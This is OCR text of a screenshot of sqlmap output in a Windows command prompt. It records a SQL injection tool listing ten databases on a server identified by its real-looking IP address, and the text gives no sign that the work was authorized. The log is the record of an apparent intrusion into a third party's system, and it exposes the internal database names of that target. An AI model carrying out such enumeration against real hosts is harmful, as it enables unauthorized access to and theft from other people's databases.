 管理员: C:\Windows\system32\cmd.exe
[09:35:56] [INFO] retrieved: hnmkbzh
[09:35:57] [INFO] retrieved: JHJZYData
[09:35:57] [INFO] retrieved: master
[09:35:57] [INFO] retrieved: model
[09:35:58] [INFO] retrieved: msdb
[09:35:58] [INFO] retrieved: qyjf
[09:35:58] [INFO] retrieved: tempdb
[09:35:59] [INFO] retrieved: xmba
数据库
available databases [10]:
[*] hngxjsxxgk
[*] hnmdyqy_JHJ
[*] hnmkbzh
[*] JHJZYData
[*] master
[*] model
[*] msdb
[*] qyjf
[*] tempdb
[*] xmba
[09:35:59] [INFO] fetched data logged to text files under 'C:\Users\Q\.sqlmap\ou
tput\222.143.26.67'
[*] shutting down at 09:35:59